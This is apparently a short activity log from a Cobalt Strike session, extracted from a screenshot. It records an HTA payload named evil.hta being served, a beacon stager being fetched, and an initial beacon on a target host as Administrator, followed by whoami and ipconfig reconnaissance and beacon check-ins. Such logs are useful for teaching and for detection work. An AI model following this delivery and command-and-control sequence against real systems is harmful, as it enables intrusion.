 Activity Report
date host user pid activity
08/18 21:25 hosted file /cobaltstrike/uploads/evil.hta @
http://10.1.1.100:80/download/file.ext
08/18 21:32 visit to /download/file.ext (page Serves /cobaltstrike/uploads/
evil.hta) by 10.1.1.200
08/18 21:32 visit to /AZTm/ (beacon beacon stager x86) by 10.1.1.200
08/18 21:32 TARGET1D8302 Administrator * 2076 initial beacon
08/18 21:38 TARGET1D8302 Administrator * 2076 run: cmd
08/18 21:38 TARGET1D8302 Administrator * 2076 run: whoami
08/18 21:39 TARGET1D8302 Administrator * 2076 host called home, sent: 71 bytes
08/18 21:39 TARGET1D8302 Administrator * 2076 run: ipconfig
08/18 21:40 TARGET1D8302 Administrator * 2076 host called home, sent: 39 bytes